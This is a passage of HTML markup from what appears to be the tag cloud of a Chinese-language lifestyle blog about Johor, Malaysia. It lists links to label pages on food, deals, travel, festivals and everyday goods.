<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
